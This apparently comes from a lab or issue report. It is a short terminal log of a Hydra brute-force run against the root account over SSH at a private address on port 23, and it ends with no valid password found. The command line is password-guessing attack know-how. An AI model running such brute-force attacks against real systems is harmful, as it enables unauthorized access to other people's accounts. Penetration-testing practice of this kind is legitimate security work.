 root@kali:~/Desktop# hydra -l root -P pass.txt ssh://10.10.66.89:23
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal
purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-02 09:10:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 73 login tries (l:1/p:73), ~0 tries per task
[DATA] attacking service ssh on port 23
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-04-02 09:10:21